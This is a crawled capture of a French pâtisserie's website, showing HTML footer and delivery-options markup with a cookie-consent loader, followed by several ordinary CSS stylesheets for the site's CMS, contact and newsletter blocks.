																	<path fill-rule="evenodd" clip-rule="evenodd" d="M17 4.25C13.5371 4.25 13.1036 4.26445 11.7436 4.3265C10.3862 4.38855 9.4588 4.60445 8.6479 4.9198C7.7979 5.2394 7.02695 5.7409 6.38945 6.3903C5.74109 7.02706 5.23928 7.79747 4.91895 8.6479C4.6053 9.4588 4.38855 10.387 4.3265 11.7445C4.2653 13.1036 4.25 13.5363 4.25 17C4.25 20.4638 4.26445 20.8964 4.3265 22.2564C4.38855 23.6139 4.60445 24.5412 4.9198 25.3521C5.2394 26.2021 5.7409 26.9731 6.3903 27.6106C7.02708 28.2589 7.79748 28.7607 8.6479 29.0811C9.4588 29.3956 10.3862 29.6115 11.7436 29.6735C13.1036 29.7356 13.5371 29.75 17 29.75C20.4629 29.75 20.8964 29.7356 22.2564 29.6735C23.6139 29.6115 24.5412 29.3956 25.3521 29.0802C26.2021 28.7606 26.9731 28.2591 27.6106 27.6097C28.2589 26.9729 28.7607 26.2025 29.0811 25.3521C29.3956 24.5412 29.6115 23.6139 29.6735 22.2564C29.7356 20.8964 29.75 20.4629 29.75 17C29.75 13.5371 29.7356 13.1036 29.6735 11.7436C29.6115 10.3862 29.3956 9.4588 29.0802 8.6479C28.7601 7.7971 28.2583 7.02637 27.6097 6.38945C26.9729 5.74109 26.2025 5.23928 25.3521 4.91895C24.5412 4.6053 23.613 4.38855 22.2556 4.3265C20.8964 4.2653 20.4638 4.25 17 4.25ZM17 6.54755C20.4043 6.54755 20.808 6.5603 22.1527 6.6215C23.3954 6.67845 24.0703 6.885 24.52 7.06095C25.115 7.2913 25.54 7.5684 25.9862 8.0138C26.4325 8.46005 26.7087 8.88505 26.9391 9.48005C27.1142 9.9297 27.3215 10.6046 27.3785 11.8473C27.4397 13.192 27.4525 13.5958 27.4525 17C27.4525 20.4043 27.4397 20.808 27.3785 22.1527C27.3215 23.3954 27.115 24.0703 26.9391 24.52C26.735 25.0738 26.4094 25.5748 25.9862 25.9862C25.5749 26.4095 25.0738 26.7351 24.52 26.9391C24.0703 27.1142 23.3954 27.3215 22.1527 27.3785C20.808 27.4397 20.4051 27.4525 17 27.4525C13.5949 27.4525 13.192 27.4397 11.8473 27.3785C10.6046 27.3215 9.9297 27.115 9.48005 26.9391C8.92624 26.735 8.42521 26.4094 8.0138 25.9862C7.59065 25.5748 7.26506 25.0737 7.06095 24.52C6.88585 24.0703 6.67845 23.3954 6.6215 22.1527C6.5603 20.808 6.54755 20.4043 6.54755 17C6.54755 13.5958 6.5603 13.192 6.6215 11.8473C6.67845 10.6046 6.885 9.9297 7.06095 9.48005C7.2913 8.88505 7.5684 8.46005 8.0138 8.0138C8.42515 7.59054 8.9262 7.26493 9.48005 7.06095C9.9297 6.88585 10.6046 6.67845 11.8473 6.6215C13.192 6.5603 13.5958 6.54755 17 6.54755V6.54755Z" fill="white"/>
																	<path fill-rule="evenodd" clip-rule="evenodd" d="M17.0008 21.2542C16.4421 21.2542 15.8889 21.1442 15.3727 20.9304C14.8566 20.7166 14.3876 20.4032 13.9926 20.0082C13.5975 19.6131 13.2841 19.1441 13.0704 18.628C12.8566 18.1118 12.7465 17.5586 12.7465 16.9999C12.7465 16.4413 12.8566 15.8881 13.0704 15.3719C13.2841 14.8558 13.5975 14.3868 13.9926 13.9917C14.3876 13.5967 14.8566 13.2833 15.3727 13.0695C15.8889 12.8557 16.4421 12.7457 17.0008 12.7457C18.1291 12.7457 19.2111 13.1939 20.009 13.9917C20.8068 14.7896 21.255 15.8716 21.255 16.9999C21.255 18.1282 20.8068 19.2103 20.009 20.0082C19.2111 20.806 18.1291 21.2542 17.0008 21.2542V21.2542ZM17.0008 10.4464C15.2627 10.4464 13.5958 11.1369 12.3667 12.3659C11.1377 13.5949 10.4473 15.2618 10.4473 16.9999C10.4473 18.738 11.1377 20.405 12.3667 21.634C13.5958 22.863 15.2627 23.5534 17.0008 23.5534C18.7389 23.5534 20.4058 22.863 21.6348 21.634C22.8638 20.405 23.5543 18.738 23.5543 16.9999C23.5543 15.2618 22.8638 13.5949 21.6348 12.3659C20.4058 11.1369 18.7389 10.4464 17.0008 10.4464V10.4464ZM25.4608 10.3274C25.4608 10.7383 25.2976 11.1323 25.0071 11.4228C24.7166 11.7134 24.3225 11.8766 23.9117 11.8766C23.5008 11.8766 23.1068 11.7134 22.8163 11.4228C22.5258 11.1323 22.3626 10.7383 22.3626 10.3274C22.3626 9.91659 22.5258 9.52257 22.8163 9.23205C23.1068 8.94153 23.5008 8.77832 23.9117 8.77832C24.3225 8.77832 24.7166 8.94153 25.0071 9.23205C25.2976 9.52257 25.4608 9.91659 25.4608 10.3274" fill="white"/>
																</svg>
															</a>
														</li>
													</ul>
												</li>
											</ul>
										</div>
									</div>
								</div>
								<div class="kl-mb-sm-0 kl-mb-50">
									<div class="kl-row kl-gy-50 ">
										<div class="col-sm-3 col-xs-6 kl-col-sm-3">
											<h6 class="kl-title-menu-footer">Nos produits</h6>
											<ul class="kl-list-footer-menu kl-mb-0">
												<li><a href="https://www.christophemichalak.com/patisserie">Pâtisserie</a></li>
												<li><a href="https://www.christophemichalak.com/chocolat-epicerie">Chocolat</a></li>
												<li><a href="https://www.christophemichalak.com/chocolat-epicerie">Epicerie</a></li>
												<li><a href="https://www.christophemichalak.com/gateaux-en-livraison">Offrir un cadeau</a></li>
												<li><a href="https://www.christophemichalak.com/masterclass">Masterclass</a></li>
											</ul>
										</div>
										<div class="col-sm-3 col-xs-6 kl-col-sm-3">
											<h6 class="kl-title-menu-footer">à propos</h6>
											<ul class="kl-list-footer-menu kl-mb-0">
												<li><a href="https://www.christophemichalak.com/content/la-maison">La Maison</a></li>
												<li><a href="https://www.christophemichalak.com/partenaires">Partenaires</a></li>
												<li><a href="https://www.christophemichalak.com/recettes">Nos recettes</a></li>
												<li><a href="https://www.christophemichalak.com/recrutement">Recrutement</a></li>
												<li><a href="https://www.christophemichalak.com/content/espace-entreprise">Espace entreprise</a></li>
											</ul>
										</div>
										<div class="col-sm-3 col-xs-6 kl-col-sm-3">
											<h6 class="kl-title-menu-footer">service client</h6>
											<ul class="kl-list-footer-menu kl-mb-0">
												<li><a href="https://www.christophemichalak.com/magasins">Nos boutiques</a></li>
												<li><a href="https://www.christophemichalak.com/nous-contacter">Nous écrire</a></li>
												<li><a href="https://www.christophemichalak.com/content/faq">FAQ</a></li>
											</ul>
										</div>
										<div class="col-sm-3 col-xs-6 kl-col-sm-3">
											<h6 class="kl-title-menu-footer">informations</h6>
											<ul class="kl-list-footer-menu kl-mb-0">
												<li><a href="https://www.christophemichalak.com/content/mentions-legales">Mentions légales</a></li>
												<li><a href="https://www.christophemichalak.com/content/cgv">CGV</a></li>
												<li><a href="https://www.christophemichalak.com/content/cgv-masterclass">CGV Masterclass</a></li>
												<li><a href="https://www.christophemichalak.com/content/politique-de-confidentialite">Politique de confidentialité</a></li>
												<li><a href="https://www.christophemichalak.com/content/plan-du-site">Plan du site</a></li>
												<li>
													<span class="kl-text-12-no-resp kl-ffm-secondary kl-color-white kl-fw-regular"><img src="/themes/michalak-v2//img/icon/icon_lock-closed-outline.svg" class="kl-img-fluid kl-mr-10" alt="">Paiement sécurisé</span>
												</li>
												<li>
													<ul class="kl-list-payment-method kl-mb-0">
														<li>
															<span><img src="/themes/michalak-v2//img/Visa.svg" alt=""></span>
														</li>
														<li>
															<span><img src="/themes/michalak-v2//img/Mastercard.svg" alt=""></span>
														</li>
														<li>
															<span><img src="/themes/michalak-v2//img/Maestro.svg" alt=""></span>
														</li>
														<li>
															<span><img src="/themes/michalak-v2//img/PayPal.svg" alt=""></span>
														</li>
													</ul>
												</li>
											</ul>
										</div>
									</div>
								</div>
								<div class="kl-display-mobile">
									<ul class="kl-list-info-contact kl-mb-0">
										<li class="kl-list-item">
											<ul class="kl-list-social-network">
												<li>
													<a href="https://www.facebook.com/cmichalak/" class="js-gtm-social-network" data-name="facebook" target="_blank">
														<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34" fill="none">
															<path d="M31.1673 17.0859C31.1673 9.21392 24.8254 2.83325 17.0007 2.83325C9.17593 2.83325 2.83398 9.21392 2.83398 17.0859C2.83398 24.2013 8.01332 30.0975 14.7869 31.1666V21.2065H11.1904V17.0849H14.7869V13.9456C14.7869 10.3737 16.9015 8.39981 20.1381 8.39981C21.687 8.39981 23.3095 8.67842 23.3095 8.67842V12.1861H21.5217C19.7622 12.1861 19.2144 13.2854 19.2144 14.4131V17.0859H23.1433L22.5153 21.2055H19.2144V31.1666C25.988 30.0975 31.1673 24.2013 31.1673 17.0859Z" fill="white"/>
														</svg>
													</a>
												</li>
												<li>
													<a href="https://www.instagram.com/christophe_michalak/?hl=fr" class="js-gtm-social-network" data-name="instagram" target="_blank">
														<svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34" fill="none">
															<path fill-rule="evenodd" clip-rule="evenodd" d="M17 4.25C13.5371 4.25 13.1036 4.26445 11.7436 4.3265C10.3862 4.38855 9.4588 4.60445 8.6479 4.9198C7.7979 5.2394 7.02695 5.7409 6.38945 6.3903C5.74109 7.02706 5.23928 7.79747 4.91895 8.6479C4.6053 9.4588 4.38855 10.387 4.3265 11.7445C4.2653 13.1036 4.25 13.5363 4.25 17C4.25 20.4638 4.26445 20.8964 4.3265 22.2564C4.38855 23.6139 4.60445 24.5412 4.9198 25.3521C5.2394 26.2021 5.7409 26.9731 6.3903 27.6106C7.02708 28.2589 7.79748 28.7607 8.6479 29.0811C9.4588 29.3956 10.3862 29.6115 11.7436 29.6735C13.1036 29.7356 13.5371 29.75 17 29.75C20.4629 29.75 20.8964 29.7356 22.2564 29.6735C23.6139 29.6115 24.5412 29.3956 25.3521 29.0802C26.2021 28.7606 26.9731 28.2591 27.6106 27.6097C28.2589 26.9729 28.7607 26.2025 29.0811 25.3521C29.3956 24.5412 29.6115 23.6139 29.6735 22.2564C29.7356 20.8964 29.75 20.4629 29.75 17C29.75 13.5371 29.7356 13.1036 29.6735 11.7436C29.6115 10.3862 29.3956 9.4588 29.0802 8.6479C28.7601 7.7971 28.2583 7.02637 27.6097 6.38945C26.9729 5.74109 26.2025 5.23928 25.3521 4.91895C24.5412 4.6053 23.613 4.38855 22.2556 4.3265C20.8964 4.2653 20.4638 4.25 17 4.25ZM17 6.54755C20.4043 6.54755 20.808 6.5603 22.1527 6.6215C23.3954 6.67845 24.0703 6.885 24.52 7.06095C25.115 7.2913 25.54 7.5684 25.9862 8.0138C26.4325 8.46005 26.7087 8.88505 26.9391 9.48005C27.1142 9.9297 27.3215 10.6046 27.3785 11.8473C27.4397 13.192 27.4525 13.5958 27.4525 17C27.4525 20.4043 27.4397 20.808 27.3785 22.1527C27.3215 23.3954 27.115 24.0703 26.9391 24.52C26.735 25.0738 26.4094 25.5748 25.9862 25.9862C25.5749 26.4095 25.0738 26.7351 24.52 26.9391C24.0703 27.1142 23.3954 27.3215 22.1527 27.3785C20.808 27.4397 20.4051 27.4525 17 27.4525C13.5949 27.4525 13.192 27.4397 11.8473 27.3785C10.6046 27.3215 9.9297 27.115 9.48005 26.9391C8.92624 26.735 8.42521 26.4094 8.0138 25.9862C7.59065 25.5748 7.26506 25.0737 7.06095 24.52C6.88585 24.0703 6.67845 23.3954 6.6215 22.1527C6.5603 20.808 6.54755 20.4043 6.54755 17C6.54755 13.5958 6.5603 13.192 6.6215 11.8473C6.67845 10.6046 6.885 9.9297 7.06095 9.48005C7.2913 8.88505 7.5684 8.46005 8.0138 8.0138C8.42515 7.59054 8.9262 7.26493 9.48005 7.06095C9.9297 6.88585 10.6046 6.67845 11.8473 6.6215C13.192 6.5603 13.5958 6.54755 17 6.54755V6.54755Z" fill="white"/>
															<path fill-rule="evenodd" clip-rule="evenodd" d="M17.0008 21.2542C16.4421 21.2542 15.8889 21.1442 15.3727 20.9304C14.8566 20.7166 14.3876 20.4032 13.9926 20.0082C13.5975 19.6131 13.2841 19.1441 13.0704 18.628C12.8566 18.1118 12.7465 17.5586 12.7465 16.9999C12.7465 16.4413 12.8566 15.8881 13.0704 15.3719C13.2841 14.8558 13.5975 14.3868 13.9926 13.9917C14.3876 13.5967 14.8566 13.2833 15.3727 13.0695C15.8889 12.8557 16.4421 12.7457 17.0008 12.7457C18.1291 12.7457 19.2111 13.1939 20.009 13.9917C20.8068 14.7896 21.255 15.8716 21.255 16.9999C21.255 18.1282 20.8068 19.2103 20.009 20.0082C19.2111 20.806 18.1291 21.2542 17.0008 21.2542V21.2542ZM17.0008 10.4464C15.2627 10.4464 13.5958 11.1369 12.3667 12.3659C11.1377 13.5949 10.4473 15.2618 10.4473 16.9999C10.4473 18.738 11.1377 20.405 12.3667 21.634C13.5958 22.863 15.2627 23.5534 17.0008 23.5534C18.7389 23.5534 20.4058 22.863 21.6348 21.634C22.8638 20.405 23.5543 18.738 23.5543 16.9999C23.5543 15.2618 22.8638 13.5949 21.6348 12.3659C20.4058 11.1369 18.7389 10.4464 17.0008 10.4464V10.4464ZM25.4608 10.3274C25.4608 10.7383 25.2976 11.1323 25.0071 11.4228C24.7166 11.7134 24.3225 11.8766 23.9117 11.8766C23.5008 11.8766 23.1068 11.7134 22.8163 11.4228C22.5258 11.1323 22.3626 10.7383 22.3626 10.3274C22.3626 9.91659 22.5258 9.52257 22.8163 9.23205C23.1068 8.94153 23.5008 8.77832 23.9117 8.77832C24.3225 8.77832 24.7166 8.94153 25.0071 9.23205C25.2976 9.52257 25.4608 9.91659 25.4608 10.3274" fill="white"/>
														</svg>
													</a>
												</li>
											</ul>
										</li>
										<li class="kl-list-item">
											<a href="https://www.boulangerie-michalak.com/" class="kl-btn-rounded kl-btn-white text-uppercase">Boulangerie
												<img src="/themes/michalak-v2//img/img-icon-boulangerie-black.png" class="kl-ml-10 kl-icon-bakery kl-img-fluid" alt="">
											</a>
										</li>
									</ul>
								</div>
							</div>
							<div class="kl-separator-footer"></div>
							<div class="container kl-container-xl-1170">
								<div class="kl-copyright kl-ffm-secondary text-center">
									&copy; 2023 - Christophe Michalak - Tous droits r&eacute;serv&eacute;s -
									<a href="https://www.serumandco.com/" class="kl-color-white" target="_blank"> By SERUM AND CO</a>
									<span> – </span>
									<a href="https://www.serumandco.com/" class="kl-color-white" target="_blank"> Agence Digitale </a>
								</div>
							</div>
						</div>
					</footer>
				
                
					</div><!-- #page -->

<!-- Modal -->
<div class="modal kl-modal-reset-home kl-modal-mode-transport" id="id-modal-mode-transport" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog kl-modal-dialog kl-modal-dialog-centered">
        <div class="modal-content kl-modal-content text-center kl-reset-text kl-ffm-secondary kl-bg-white">
            <div class="modal-header kl-modal-header-btn kl-pb-0">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none">
                        <path d="M14.5575 13.4999L20.775 7.2824C20.8978 7.13892 20.9621 6.95436 20.9548 6.7656C20.9475 6.57685 20.8692 6.39779 20.7357 6.26422C20.6021 6.13065 20.423 6.0524 20.2343 6.04511C20.0455 6.03782 19.861 6.10203 19.7175 6.2249L13.5 12.4424L7.28248 6.21739C7.14125 6.07617 6.94971 5.99683 6.74998 5.99683C6.55025 5.99683 6.35871 6.07617 6.21748 6.21739C6.07625 6.35862 5.99691 6.55017 5.99691 6.74989C5.99691 6.94962 6.07625 7.14117 6.21748 7.2824L12.4425 13.4999L6.21748 19.7174C6.13897 19.7846 6.0752 19.8674 6.03019 19.9604C5.98517 20.0535 5.95987 20.1548 5.95588 20.2581C5.95189 20.3614 5.9693 20.4644 6.007 20.5606C6.04471 20.6569 6.1019 20.7443 6.17499 20.8174C6.24808 20.8905 6.33549 20.9477 6.43174 20.9854C6.52798 21.0231 6.63098 21.0405 6.73427 21.0365C6.83756 21.0325 6.93891 21.0072 7.03196 20.9622C7.12501 20.9172 7.20774 20.8534 7.27498 20.7749L13.5 14.5574L19.7175 20.7749C19.861 20.8978 20.0455 20.962 20.2343 20.9547C20.423 20.9474 20.6021 20.8691 20.7357 20.7356C20.8692 20.602 20.9475 20.4229 20.9548 20.2342C20.9621 20.0454 20.8978 19.8609 20.775 19.7174L14.5575 13.4999Z" fill="black"/>
                    </svg>
                </button>
            </div>
            <div class="kl-modal-body">
                <div class="kl-mx-auto kl-img-logo-modal-home kl-mb-20">
                    <img src="/themes/michalak-v2//img/logo-michalack.svg" class="kl-img-fluid" alt="">
                </div>
                <div class="kl-mb-40 kl-text-15 kl-fw-light kl-color-black">
                    La boutique dispose de plusieurs m&eacute;thode de transport.
                </div>
                <div class="kl-row kl-gy-20">
                    <div class="col-md-3 col-xs-6">
                        <div class="kl-card-modal-transport text-center">
                            <div class="kl-icon">
                                <img src="/themes/michalak-v2/img/icon/online-store-small.svg" class="kl-img-fluid" alt="">
                            </div>
                            <h5 class="kl-title">click&amp;collect</h5>
                            <div class="kl-content-sliders kl-ffm-secondary kl-color-black-secondary">
                                <h6 class="kl-subtitle">3 BOUTIQUES PARISIENNES</h6>
                                <p>dans nos 3 boutiques parisiennes : Caf&eacute; Michalak, Marais, Saint-Germain-Des-Pr&egrave;s.</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-xs-6">
                        <div class="kl-card-modal-transport text-center">
                            <div class="kl-icon">
                                <img src="/themes/michalak-v2/img/icon/foodelivery-small.svg" class="kl-img-fluid" alt="">
                            </div>
                            <h5 class="kl-title">Coursier </h5>
                            <div class="kl-content-sliders kl-ffm-secondary kl-color-black-secondary">
                                <h6 class="kl-subtitle">Paris &amp; &Icirc;le-de-France</h6>
                                <p>Paris &amp; &Icirc;le-de-France en 1 jour ouvr&eacute; minimum</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-xs-6">
                        <div class="kl-card-modal-transport text-center">
                            <div class="kl-icon">
                                <img src="/themes/michalak-v2/img/icon/camion.svg" class="kl-img-fluid" alt="">
                            </div>
                            <h5 class="kl-title">Livraison &agrave; domicile</h5>
                            <div class="kl-content-sliders kl-ffm-secondary kl-color-black-secondary">
                                <h6 class="kl-subtitle">France (hors Corse) &amp; Europe</h6>
                                <p>Livraison Express en J+1 pour la France et en J+3 pour l&#039;Europe</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-xs-6">
                        <div class="kl-card-modal-transport text-center">
                            <div class="kl-icon">
                                <img src="/themes/michalak-v2/img/icon/flocon.svg" class="kl-img-fluid" alt="">
                            </div>
                            <h5 class="kl-title">Livraison r&eacute;frig&eacute;r&eacute;e &amp; surgel&eacute;e</h5>
                            <div class="kl-content-sliders kl-ffm-secondary kl-color-black-secondary">
                                <h6 class="kl-subtitle">Chronofresh &amp; Chronofreeze</h6>
                                <p>en France M&eacute;tropolitaine (hors Corse), en Belgique et au Luxembourg</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>



	
	<script>
		window.axeptioSettings = {
			clientId: "650ad9afc4a5555720986a3c",
			cookiesVersion: "christophemichalak.com-fr",
		};
		(function(d, s) {
			var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
			e.async = true; e.src = "//static.axept.io/sdk.js";
			t.parentNode.insertBefore(e, t);
		})(document, "script");
	</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/themes/michalak-v2/css/cms.css
body_size: 1702
content:
/**************************************************************
					CMS Pages Styles
***************************************************************/
#cms #center_column .block-cms {
  padding-bottom: 20px; }
#cms #center_column p {
  line-height: 18px; }
#cms #center_column .list-1 li {
  padding: 4px 0 6px 0;
  font-weight: bold;
  color: #46a74e;
  border-top: 1px solid #d6d4d4; }
  #cms #center_column .list-1 li:first-child {
    border: none; }
  #cms #center_column .list-1 li em {
    font-size: 20px;
    line-height: 20px;
    padding-right: 15px;
    vertical-align: -2px; }
#cms #center_column img {
  /*margin: 4px 0 17px;*/
  max-width: 100%;
  height: auto; }
#cms #center_column .testimonials {
  border: 1px solid;
  border-color: #dfdede #d2d0d0 #b0afaf #d2d0d0;
  margin: 4px 0 13px 0;
  position: relative; }
  #cms #center_column .testimonials .inner {
    border: 1px solid #fff;
    padding: 19px 18px 11px 18px;
    background: #fbfbfb;
    background: -moz-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fbfbfb), color-stop(100%, #fefefe));
    background: -webkit-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
    background: -o-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
    background: -ms-linear-gradient(top, #fbfbfb 0%, #fefefe 100%);
    background: linear-gradient(to bottom, #fbfbfb 0%, #fefefe 100%); }
    #cms #center_column .testimonials .inner span {
      text-indent: -5000px;
      display: inline-block;
      width: 20px;
      height: 15px; }
      #cms #center_column .testimonials .inner span.before {
        background: url(../img/bl-before-bg.png) no-repeat;
        margin-right: 8px; }
      #cms #center_column .testimonials .inner span.after {
        background: url(../img/bl-after-bg.png) no-repeat;
        margin-left: 8px; }
  #cms #center_column .testimonials:after {
    content: ".";
    display: block;
    text-indent: -5000px;
    position: absolute;
    bottom: -16px;
    left: 21px;
    width: 15px;
    height: 16px;
    background: url(../img/testimon-after.gif) no-repeat; }
  #cms #center_column .testimonials + p {
    padding-left: 45px;
    margin-bottom: 18px; }
#cms #center_column p.bottom-indent {
  margin-bottom: 18px; }
#cms #center_column #admin-action-cms {
  background: none repeat 0 0 #F6F6F6;
  border: 1px solid #d2d0d0;
  padding: 10px; }
  #cms #center_column #admin-action-cms p {
    margin: 0; }
    #cms #center_column #admin-action-cms p span {
      display: block;
      padding-bottom: 10px;
      font-size: 14px;
      font-weight: bold;
      color: #333; }
    #cms #center_column #admin-action-cms p .button {
      font: 700 17px/21px Arial, Helvetica, sans-serif;
      padding: 0;
      border: 1px solid;
      padding: 10px 14px;
      display: inline-block; }
      #cms #center_column #admin-action-cms p .button.publish_button {
        color: #fff;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        border-color: #0079b6 #006fa8 #012740 #006fa8;
        background: #009ad0;
        background: -moz-linear-gradient(top, #009ad0 0%, #007ab7 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #009ad0), color-stop(100%, #007ab7));
        background: -webkit-linear-gradient(top, #009ad0 0%, #007ab7 100%);
        background: -o-linear-gradient(top, #009ad0 0%, #007ab7 100%);
        background: -ms-linear-gradient(top, #009ad0 0%, #007ab7 100%);
        background: linear-gradient(to bottom, #009ad0 0%, #007ab7 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0); }
        #cms #center_column #admin-action-cms p .button.publish_button:hover {
          border-color: #01314e #004b74 #0079b6 #004b74;
          filter: none;
          background: #0084bf; }
      #cms #center_column #admin-action-cms p .button.lnk_view {
        color: #333;
        text-shadow: 1px 1px white;
        border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;
        background: #f7f7f7;
        background: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f7f7f7), color-stop(100%, #ededed));
        background: -webkit-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
        background: -o-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
        background: -ms-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
        background: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#ededed',GradientType=0); }
        #cms #center_column #admin-action-cms p .button.lnk_view:hover {
          border-color: #9e9e9e #9e9e9e #c8c8c8 #9e9e9e;
          filter: none;
          background: #e7e7e7; }


#cms .headerpic img
{
  width:100%;
}

#cms .entreprise img
{
  width:100%;
}

#cms .entreprise .onpic3 img
{
  width:auto;
}

#cms .faq_item_title {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  line-height: 22px;
  font-weight: 700;
  color: black;
  padding-top: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid black;
  background-repeat: no-repeat;
  background-position: 99% 26px;
  background-image: url(/img/course_item_plus.png);
  cursor: pointer;
  text-transform: uppercase;
  padding-right:35px !important;
}

#cms .faq_item_title.expanded {
  background-image: url(/img/course_item_minus.png);
}

#cms .faq_item_value {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  line-height: 16px;
  font-weight: 300;
  color: black;
  margin-top: 15px;
  margin-bottom: 10px;
  text-transform: none;
  display: none;
}

#cms .faq_item_title.expanded .faq_item_value {
  display: block;
}

div#cms-faq
{
  max-width:1200px;
  margin:auto;
}

.plan_title
{
  margin-top:70px;
  margin-bottom:30px;
  color:black;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  line-height: 16px;
  font-weight: 700;
}

.plan_title a
{
color:black;
}

.plan_content
{
  color:black;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  line-height: 16px;
  font-weight: 300;
  margin-top:7px;
  margin-bottom:7px;
}

.plan_content a
{
  color:black;
}

.gender_select
{
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  line-height: 16px;
  font-weight: 300;
  text-align: left;
  margin-bottom: 15px;
}

.gender_select div.checker
{
  display: inline-block;
  margin-right:15px;
  margin-left:5px;
}

.cms-8 .columns-container, .cms-9 .columns-container
{
  padding-left: 50px;
  padding-right: 50px;
}

@media(max-width:1250px) {
  #cms.cms-7 .rte .container, #cms.cms-6 .rte #cms-faq {
    margin-left: 50px;
    margin-right: 50px;
  }
}

/*# sourceMappingURL=cms.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/themes/michalak-v2/css/modules/blockcontact/blockcontact.css
body_size: 666
content:
.shop-phone {
  float: right;
  color: #fff;
  font-weight: 100;
  font-size:13px;
  line-height:16px;
  padding-top:6px;
}
  @media (max-width: 767px) {
    .shop-phone {
      /*display: none; */} }
  .shop-phone i {
    font-size: 20px;
    line-height: 20px;
    color: #fff;
    padding-right: 7px; }
  .shop-phone strong {
    color: #fff; }
  @media (max-width: 991px) {
    .shop-phone.is_logged {
      /*display: none;*/ } }

#contact-link {
  float: right;
  border-left: 1px solid #515151; }
  @media (max-width: 479px) {
    #contact-link {
      text-align: center; } }
  #contact-link a {
    display: block;
    color: #fff;
    font-weight: bold;
    padding: 8px 10px 11px 10px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    cursor: pointer;
    line-height: 18px; }
    @media (max-width: 479px) {
      #contact-link a {
        font-size: 11px;
        padding-left: 5px;
        padding-right: 5px; } }
    #contact-link a:hover, #contact-link a.active {
      background: #2b2b2b; }
  @media (max-width: 767px) {
    #contact-link.is_logged {
      display: none; } }

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px; } }
#contact_block .label {
  display: none; }
#contact_block .block_content {
  color: #888888; }
#contact_block p {
  margin-bottom: 4px; }
#contact_block p.tel {
  font: 400 17px/21px Arial, Helvetica, sans-serif;
  color: #333;
  margin-bottom: 6px; }
  #contact_block p.tel i {
    font-size: 25px;
    vertical-align: -2px;
    padding-right: 10px; }

@media(max-width:768px) {
  .shop-phone-mobile {
    display: block;
    color: black;
    font-size: 24px;
    position: absolute;
    top: 33px;
    right: 0px;
    cursor: pointer;
    z-index: 9999;
  }

  .shop-phone-mobile:hover {
    color: black;
  }
}
/*# sourceMappingURL=blockcontact.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.christophemichalak.com/themes/michalak-v2/css/modules/blocknewsletter/blocknewsletter.css
body_size: 1108
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 222px;
    display: inline-block;
    margin-right: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      #columns #newsletter_block_left .form-group .form-control {
        margin-bottom: 10px;
        margin-right: 0; } }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #418B19; }
#columns #newsletter_block_left .warning_inline {
  color: #f13340; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  overflow: hidden;
  width: 100%;
  float: none;
  clear:both;
  padding: 13px 15px 7px 15px;
  text-align: center;
  margin-bottom: 0; }

#footer #newsletter_block_left .newsletter_label
{
  color:black;
  font-family: "Montserrat", sans-serif;
  font-weight:300;
  font-size:14px;
  text-transform: uppercase;
  margin-top:30px;
  margin-bottom:45px;
}


  @media (max-width: 767px) {
    #footer #newsletter_block_left {
      width: 100%; } }
  #footer #newsletter_block_left h4 {
    background: none;
    float: none;
    clear:both;
    padding: 7px 16px 5px 0;
    text-transform: none;
    font-size: 21px;
    line-height: 25px;
    border: none;
    font-family: "Montserrat", sans-serif;
    font-stretch: condensed;
    font-weight:500;
    font-size:36px;
    text-transform: uppercase;
  }
    #footer #newsletter_block_left h4:after {
      display: none; }
  #footer #newsletter_block_left .block_content {
    overflow: hidden; display:inline-block; }
  #footer #newsletter_block_left .form-group {
    margin-bottom: 0; display:inline-block; width:100%; }
    #footer #newsletter_block_left .form-group .form-control {
      height: 45px;
      max-width: 267px;
      background: white;
      border-color: #e7e7e7;
      color: black;
      padding: 12px 43px 12px 12px;
      display: inline;
      float: left;
      font-family: "Montserrat", sans-serif;
      font-weight:300;
      font-size:12px;
    }
      #footer #newsletter_block_left .form-group .form-control:focus {
        -moz-box-shadow: black 0px 0px 0px;
        -webkit-box-shadow: black 0px 0px 0px;
        box-shadow: black 0px 0px 0px; }
